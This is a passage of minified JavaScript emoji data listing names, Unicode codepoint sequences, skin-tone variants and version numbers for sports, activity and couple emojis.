climbing"],u:"1f9d7-200d-2640-fe0f",v:["1f9d7-1f3fb-200d-2640-fe0f","1f9d7-1f3fc-200d-2640-fe0f","1f9d7-1f3fd-200d-2640-fe0f","1f9d7-1f3fe-200d-2640-fe0f","1f9d7-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["fencer"],u:"1f93a",a:"3.0"},{n:["horse racing"],u:"1f3c7",v:["1f3c7-1f3fb","1f3c7-1f3fc","1f3c7-1f3fd","1f3c7-1f3fe","1f3c7-1f3ff"],a:"1.0"},{n:["skier"],u:"26f7-fe0f",a:"0.7"},{n:["snowboarder"],u:"1f3c2",v:["1f3c2-1f3fb","1f3c2-1f3fc","1f3c2-1f3fd","1f3c2-1f3fe","1f3c2-1f3ff"],a:"0.6"},{n:["golfer","person golfing"],u:"1f3cc-fe0f",v:["1f3cc-1f3fb","1f3cc-1f3fc","1f3cc-1f3fd","1f3cc-1f3fe","1f3cc-1f3ff"],a:"0.7"},{n:["man golfing","man-golfing"],u:"1f3cc-fe0f-200d-2642-fe0f",v:["1f3cc-1f3fb-200d-2642-fe0f","1f3cc-1f3fc-200d-2642-fe0f","1f3cc-1f3fd-200d-2642-fe0f","1f3cc-1f3fe-200d-2642-fe0f","1f3cc-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman golfing","woman-golfing"],u:"1f3cc-fe0f-200d-2640-fe0f",v:["1f3cc-1f3fb-200d-2640-fe0f","1f3cc-1f3fc-200d-2640-fe0f","1f3cc-1f3fd-200d-2640-fe0f","1f3cc-1f3fe-200d-2640-fe0f","1f3cc-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["surfer"],u:"1f3c4",v:["1f3c4-1f3fb","1f3c4-1f3fc","1f3c4-1f3fd","1f3c4-1f3fe","1f3c4-1f3ff"],a:"0.6"},{n:["man surfing","man-surfing"],u:"1f3c4-200d-2642-fe0f",v:["1f3c4-1f3fb-200d-2642-fe0f","1f3c4-1f3fc-200d-2642-fe0f","1f3c4-1f3fd-200d-2642-fe0f","1f3c4-1f3fe-200d-2642-fe0f","1f3c4-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman surfing","woman-surfing"],u:"1f3c4-200d-2640-fe0f",v:["1f3c4-1f3fb-200d-2640-fe0f","1f3c4-1f3fc-200d-2640-fe0f","1f3c4-1f3fd-200d-2640-fe0f","1f3c4-1f3fe-200d-2640-fe0f","1f3c4-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["rowboat"],u:"1f6a3",v:["1f6a3-1f3fb","1f6a3-1f3fc","1f6a3-1f3fd","1f6a3-1f3fe","1f6a3-1f3ff"],a:"1.0"},{n:["man rowing boat","man-rowing-boat"],u:"1f6a3-200d-2642-fe0f",v:["1f6a3-1f3fb-200d-2642-fe0f","1f6a3-1f3fc-200d-2642-fe0f","1f6a3-1f3fd-200d-2642-fe0f","1f6a3-1f3fe-200d-2642-fe0f","1f6a3-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman rowing boat","woman-rowing-boat"],u:"1f6a3-200d-2640-fe0f",v:["1f6a3-1f3fb-200d-2640-fe0f","1f6a3-1f3fc-200d-2640-fe0f","1f6a3-1f3fd-200d-2640-fe0f","1f6a3-1f3fe-200d-2640-fe0f","1f6a3-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["swimmer"],u:"1f3ca",v:["1f3ca-1f3fb","1f3ca-1f3fc","1f3ca-1f3fd","1f3ca-1f3fe","1f3ca-1f3ff"],a:"0.6"},{n:["man swimming","man-swimming"],u:"1f3ca-200d-2642-fe0f",v:["1f3ca-1f3fb-200d-2642-fe0f","1f3ca-1f3fc-200d-2642-fe0f","1f3ca-1f3fd-200d-2642-fe0f","1f3ca-1f3fe-200d-2642-fe0f","1f3ca-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman swimming","woman-swimming"],u:"1f3ca-200d-2640-fe0f",v:["1f3ca-1f3fb-200d-2640-fe0f","1f3ca-1f3fc-200d-2640-fe0f","1f3ca-1f3fd-200d-2640-fe0f","1f3ca-1f3fe-200d-2640-fe0f","1f3ca-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["person with ball","person bouncing ball"],u:"26f9-fe0f",v:["26f9-1f3fb","26f9-1f3fc","26f9-1f3fd","26f9-1f3fe","26f9-1f3ff"],a:"0.7"},{n:["man bouncing ball","man-bouncing-ball"],u:"26f9-fe0f-200d-2642-fe0f",v:["26f9-1f3fb-200d-2642-fe0f","26f9-1f3fc-200d-2642-fe0f","26f9-1f3fd-200d-2642-fe0f","26f9-1f3fe-200d-2642-fe0f","26f9-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman bouncing ball","woman-bouncing-ball"],u:"26f9-fe0f-200d-2640-fe0f",v:["26f9-1f3fb-200d-2640-fe0f","26f9-1f3fc-200d-2640-fe0f","26f9-1f3fd-200d-2640-fe0f","26f9-1f3fe-200d-2640-fe0f","26f9-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["weight lifter","person lifting weights"],u:"1f3cb-fe0f",v:["1f3cb-1f3fb","1f3cb-1f3fc","1f3cb-1f3fd","1f3cb-1f3fe","1f3cb-1f3ff"],a:"0.7"},{n:["man lifting weights","man-lifting-weights"],u:"1f3cb-fe0f-200d-2642-fe0f",v:["1f3cb-1f3fb-200d-2642-fe0f","1f3cb-1f3fc-200d-2642-fe0f","1f3cb-1f3fd-200d-2642-fe0f","1f3cb-1f3fe-200d-2642-fe0f","1f3cb-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman lifting weights","woman-lifting-weights"],u:"1f3cb-fe0f-200d-2640-fe0f",v:["1f3cb-1f3fb-200d-2640-fe0f","1f3cb-1f3fc-200d-2640-fe0f","1f3cb-1f3fd-200d-2640-fe0f","1f3cb-1f3fe-200d-2640-fe0f","1f3cb-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["bicyclist"],u:"1f6b4",v:["1f6b4-1f3fb","1f6b4-1f3fc","1f6b4-1f3fd","1f6b4-1f3fe","1f6b4-1f3ff"],a:"1.0"},{n:["man biking","man-biking"],u:"1f6b4-200d-2642-fe0f",v:["1f6b4-1f3fb-200d-2642-fe0f","1f6b4-1f3fc-200d-2642-fe0f","1f6b4-1f3fd-200d-2642-fe0f","1f6b4-1f3fe-200d-2642-fe0f","1f6b4-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman biking","woman-biking"],u:"1f6b4-200d-2640-fe0f",v:["1f6b4-1f3fb-200d-2640-fe0f","1f6b4-1f3fc-200d-2640-fe0f","1f6b4-1f3fd-200d-2640-fe0f","1f6b4-1f3fe-200d-2640-fe0f","1f6b4-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["mountain bicyclist"],u:"1f6b5",v:["1f6b5-1f3fb","1f6b5-1f3fc","1f6b5-1f3fd","1f6b5-1f3fe","1f6b5-1f3ff"],a:"1.0"},{n:["man mountain biking","man-mountain-biking"],u:"1f6b5-200d-2642-fe0f",v:["1f6b5-1f3fb-200d-2642-fe0f","1f6b5-1f3fc-200d-2642-fe0f","1f6b5-1f3fd-200d-2642-fe0f","1f6b5-1f3fe-200d-2642-fe0f","1f6b5-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman mountain biking","woman-mountain-biking"],u:"1f6b5-200d-2640-fe0f",v:["1f6b5-1f3fb-200d-2640-fe0f","1f6b5-1f3fc-200d-2640-fe0f","1f6b5-1f3fd-200d-2640-fe0f","1f6b5-1f3fe-200d-2640-fe0f","1f6b5-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["person doing cartwheel"],u:"1f938",v:["1f938-1f3fb","1f938-1f3fc","1f938-1f3fd","1f938-1f3fe","1f938-1f3ff"],a:"3.0"},{n:["man cartwheeling","man-cartwheeling"],u:"1f938-200d-2642-fe0f",v:["1f938-1f3fb-200d-2642-fe0f","1f938-1f3fc-200d-2642-fe0f","1f938-1f3fd-200d-2642-fe0f","1f938-1f3fe-200d-2642-fe0f","1f938-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman cartwheeling","woman-cartwheeling"],u:"1f938-200d-2640-fe0f",v:["1f938-1f3fb-200d-2640-fe0f","1f938-1f3fc-200d-2640-fe0f","1f938-1f3fd-200d-2640-fe0f","1f938-1f3fe-200d-2640-fe0f","1f938-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["wrestlers"],u:"1f93c",a:"3.0"},{n:["men wrestling","man-wrestling"],u:"1f93c-200d-2642-fe0f",a:"4.0"},{n:["women wrestling","woman-wrestling"],u:"1f93c-200d-2640-fe0f",a:"4.0"},{n:["water polo"],u:"1f93d",v:["1f93d-1f3fb","1f93d-1f3fc","1f93d-1f3fd","1f93d-1f3fe","1f93d-1f3ff"],a:"3.0"},{n:["man playing water polo","man-playing-water-polo"],u:"1f93d-200d-2642-fe0f",v:["1f93d-1f3fb-200d-2642-fe0f","1f93d-1f3fc-200d-2642-fe0f","1f93d-1f3fd-200d-2642-fe0f","1f93d-1f3fe-200d-2642-fe0f","1f93d-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman playing water polo","woman-playing-water-polo"],u:"1f93d-200d-2640-fe0f",v:["1f93d-1f3fb-200d-2640-fe0f","1f93d-1f3fc-200d-2640-fe0f","1f93d-1f3fd-200d-2640-fe0f","1f93d-1f3fe-200d-2640-fe0f","1f93d-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["handball"],u:"1f93e",v:["1f93e-1f3fb","1f93e-1f3fc","1f93e-1f3fd","1f93e-1f3fe","1f93e-1f3ff"],a:"3.0"},{n:["man playing handball","man-playing-handball"],u:"1f93e-200d-2642-fe0f",v:["1f93e-1f3fb-200d-2642-fe0f","1f93e-1f3fc-200d-2642-fe0f","1f93e-1f3fd-200d-2642-fe0f","1f93e-1f3fe-200d-2642-fe0f","1f93e-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman playing handball","woman-playing-handball"],u:"1f93e-200d-2640-fe0f",v:["1f93e-1f3fb-200d-2640-fe0f","1f93e-1f3fc-200d-2640-fe0f","1f93e-1f3fd-200d-2640-fe0f","1f93e-1f3fe-200d-2640-fe0f","1f93e-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["juggling"],u:"1f939",v:["1f939-1f3fb","1f939-1f3fc","1f939-1f3fd","1f939-1f3fe","1f939-1f3ff"],a:"3.0"},{n:["man juggling","man-juggling"],u:"1f939-200d-2642-fe0f",v:["1f939-1f3fb-200d-2642-fe0f","1f939-1f3fc-200d-2642-fe0f","1f939-1f3fd-200d-2642-fe0f","1f939-1f3fe-200d-2642-fe0f","1f939-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman juggling","woman-juggling"],u:"1f939-200d-2640-fe0f",v:["1f939-1f3fb-200d-2640-fe0f","1f939-1f3fc-200d-2640-fe0f","1f939-1f3fd-200d-2640-fe0f","1f939-1f3fe-200d-2640-fe0f","1f939-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["person in lotus position"],u:"1f9d8",v:["1f9d8-1f3fb","1f9d8-1f3fc","1f9d8-1f3fd","1f9d8-1f3fe","1f9d8-1f3ff"],a:"5.0"},{n:["man in lotus position"],u:"1f9d8-200d-2642-fe0f",v:["1f9d8-1f3fb-200d-2642-fe0f","1f9d8-1f3fc-200d-2642-fe0f","1f9d8-1f3fd-200d-2642-fe0f","1f9d8-1f3fe-200d-2642-fe0f","1f9d8-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["woman in lotus position"],u:"1f9d8-200d-2640-fe0f",v:["1f9d8-1f3fb-200d-2640-fe0f","1f9d8-1f3fc-200d-2640-fe0f","1f9d8-1f3fd-200d-2640-fe0f","1f9d8-1f3fe-200d-2640-fe0f","1f9d8-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["bath"],u:"1f6c0",v:["1f6c0-1f3fb","1f6c0-1f3fc","1f6c0-1f3fd","1f6c0-1f3fe","1f6c0-1f3ff"],a:"0.6"},{n:["sleeping accommodation"],u:"1f6cc",v:["1f6cc-1f3fb","1f6cc-1f3fc","1f6cc-1f3fd","1f6cc-1f3fe","1f6cc-1f3ff"],a:"1.0"},{n:["people holding hands"],u:"1f9d1-200d-1f91d-200d-1f9d1",v:["1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fb","1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fc","1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fd","1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3fe","1f9d1-1f3fb-200d-1f91d-200d-1f9d1-1f3ff","1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fb","1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fc","1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fd","1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3fe","1f9d1-1f3fc-200d-1f91d-200d-1f9d1-1f3ff","1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fb","1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fc","1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fd","1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3fe","1f9d1-1f3fd-200d-1f91d-200d-1f9d1-1f3ff","1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fb","1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fc","1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fd","1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3fe","1f9d1-1f3fe-200d-1f91d-200d-1f9d1-1f3ff","1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fb","1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fc","1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fd","1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3fe","1f9d1-1f3ff-200d-1f91d-200d-1f9d1-1f3ff"],a:"12.0"},{n:["women holding hands","two women holding hands"],u:"1f46d",v:["1f46d-1f3fb","1f46d-1f3fc","1f46d-1f3fd","1f46d-1f3fe","1f46d-1f3ff","1f469-1f3fb-200d-1f91d-200d-1f469-1f3fc","1f469-1f3fb-200d-1f91d-200d-1f469-1f3fd","1f469-1f3fb-200d-1f91d-200d-1f469-1f3fe","1f469-1f3fb-200d-1f91d-200d-1f469-1f3ff","1f469-1f3fc-200d-1f91d-200d-1f469-1f3fb","1f469-1f3fc-200d-1f91d-200d-1f469-1f3fd","1f469-1f3fc-200d-1f91d-200d-1f469-1f3fe","1f469-1f3fc-200d-1f91d-200d-1f469-1f3ff","1f469-1f3fd-200d-1f91d-200d-1f469-1f3fb","1f469-1f3fd-200d-1f91d-200d-1f469-1f3fc","1f469-1f3fd-200d-1f91d-200d-1f469-1f3fe","1f469-1f3fd-200d-1f91d-200d-1f469-1f3ff","1f469-1f3fe-200d-1f91d-200d-1f469-1f3fb","1f469-1f3fe-200d-1f91d-200d-1f469-1f3fc","1f469-1f3fe-200d-1f91d-200d-1f469-1f3fd","1f469-1f3fe-200d-1f91d-200d-1f469-1f3ff","1f469-1f3ff-200d-1f91d-200d-1f469-1f3fb","1f469-1f3ff-200d-1f91d-200d-1f469-1f3fc","1f469-1f3ff-200d-1f91d-200d-1f469-1f3fd","1f469-1f3ff-200d-1f91d-200d-1f469-1f3fe"],a:"1.0"},{n:["couple","man and woman holding hands","woman and man holding hands"],u:"1f46b",v:["1f46b-1f3fb","1f46b-1f3fc","1f46b-1f3fd","1f46b-1f3fe","1f46b-1f3ff","1f469-1f3fb-200d-1f91d-200d-1f468-1f3fc","1f469-1f3fb-200d-1f91d-200d-1f468-1f3fd","1f469-1f3fb-200d-1f91d-200d-1f468-1f3fe","1f469-1f3fb-200d-1f91d-200d-1f468-1f3ff","1f469-1f3fc-200d-1f91d-200d-1f468-1f3fb","1f469-1f3fc-200d-1f91d-200d-1f468-1f3fd","1f469-1f3fc-200d-1f91d-200d-1f468-1f3fe","1f469-1f3fc-200d-1f91d-200d-1f468-1f3ff","1f469-1f3fd-200d-1f91d-200d-1f468-1f3fb","1f469-1f3fd-200d-1f91d-200d-1f468-1f3fc","1f469-1f3fd-200d-1f91d-200d-1f468-1f3fe","1f469-1f3fd-200d-1f91d-200d-1f468-1f3ff","1f469-1f3fe-200d-1f91d-200d-1f468-1f3fb","1f469-1f3fe-200d-1f91d-200d-1f468-1f3fc","1f469-1f3fe-200d-1f91d-200d-1f468-1f3fd","1f469-1f3fe-200d-1f91d-200d-1f468-1f3ff","1f469-1f3ff-200d-1f91d-200d-1f468-1f3fb","1f469-1f3ff-200d-1f91d-200d-1f468-1f3fc","1f469-1f3ff-200d-1f91d-200d-1f468-1f3fd","1f469-1f3ff-200d-1f91d-200d-1f468-1f3fe"],a:"0.6"},{n:["men holding hands","two men holding hands"],u:"1f46c",v:["1f46c-1f3fb","1f46c-1f3fc","1f46c-1f3fd","1f46c-1f3fe","1f46c-1f3ff","1f468-1f3fb-200d-1f91d-200d-1f468-1f3fc","1f468-1f3fb-200d-1f91d-200d-1f468-1f3fd","1f468-1f3fb-200d-1f91d-200d-1f468-1f3fe","1f468-1f3fb-200d-1f91d-200d-1f468-1f3ff","1f468-1f3fc-200d-1f91d-200d-1f468-1f3fb","1f468-1f3fc-200d-1f91d-200d-1f468-1f3fd","1f468-1f3fc-200d-1f91d-200d-1f468-1f3fe","1f468-1f3fc-200d-1f91d-200d-1f468-1f3ff","1f468-1f3fd-200d-1f91d-200d-1f468-1f3fb","1f468-1f3fd-200d-1f91d-200d-1f468-1f3fc","1f468-1f3fd-200d-1f91d-200d-1f468-1f3fe","1f468-1f3fd-200d-1f91d-200d-1f468-1f3ff","1f468-1f3fe-200d-1f91d-200d-1f468-1f3fb","1f468-1f3fe-200d-1f91d-200d-1f468-1f3fc","1f468-1f3fe-200d-1f91d-200d-1f468-1f3fd","1f468-1f3fe-200d-1f91d-200d-1f468-1f3ff","1f468-1f3ff-200d-1f91d-200d-1f468-1f3fb","1f468-1f3ff-200d-1f91d-200d-1f468-1f3fc","1f468-1f3ff-200d-1f91d-200d-1f468-1f3fd","1f468-1f3ff-200d-1f91d-200d-1f468-1f3fe"],a:"1.0"},{n:["kiss","couplekiss"],u:"1f48f",v:["1f48f-1f3fb","1f48f-1f3fc","1f48f-1f3fd","1f48f-1f3fe","1f48f-1f3ff","1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc","1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd","1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe","1f9d1-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff","1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb","1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd","1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe","1f9d1-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff","1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb","1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc","1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe","1f9d1-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff","1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb","1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc","1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd","1f9d1-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3ff","1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fb","1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fc","1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fd","1f9d1-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f9d1-1f3fe"],a:"0.6"},{n:["woman-kiss-man","kiss: woman, man"],u:"1f469-200d-2764-fe0f-200d-1f48b-200d-1f468",v:["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff"],a:"2.0"},{n:["man-kiss-man","kiss: man, man"],u:"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468",v:["1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f468-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f468-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f468-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f468-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff","1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fb","1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fc","1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fd","1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3fe","1f468-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f468-1f3ff"],a:"2.0"},{n:["woman-kiss-woman","kiss: woman, woman"],u:"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469",v:["1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe","1f469-1f3fb-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe","1f469-1f3fc-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe","1f469-1f3fd-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe","1f469-1f3fe-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fb","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fc","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fd","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3fe","1f469-1f3ff-200d-2764-fe0f-200d-1f48b-200d-1f469-1f3ff"],a:"2.0"},{n:["couple with heart"],u:"1f491",v:["1f491-1f3fb","1f491-1f3fc","1f491-1f3fd","1f491-1f3fe","1f491-1f3ff","1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3fc","1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3fd","1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3fe","1f9d1-1f3fb-200d-2764-fe0f-200d-1f9d1-1f3ff","1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3fb","1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3fd","1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3fe","1f9d1-1f3fc-200d-2764-fe0f-200d-1f9d1-1f3ff","1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3fb","1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3fc","1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3fe","1f9d1-1f3fd-200d-2764-fe0f-200d-1f9d1-1f3ff","1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3fb","1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3fc","1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3fd","1f9d1-1f3fe-200d-2764-fe0f-200d-1f9d1-1f3ff","1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fb","1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fc","1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fd","1f9d1-1f3ff-200d-2764-fe0f-200d-1f9d1-1f3fe"],a:"0.6"},{n:["woman-heart-man","couple with heart: woman, man"],u:"1f469-200d-2764-fe0f-200d-1f468",v:["1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fb","1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fc","1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fd","1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3fe","1f469-1f3fb-200d-2764-fe0f-200d-1f468-1f3ff","1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fb","1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fc","1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fd","1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3fe","1f469-1f3fc-200d-2764-fe0f-200d-1f468-1f3ff","1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fb","1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fc","1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fd","1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3fe","1f469-1f3fd-200d-2764-fe0f-200d-1f468-1f3ff","1f469-1f3fe-200d-2764-fe0f-200d-1f468-1f3fb","1f469-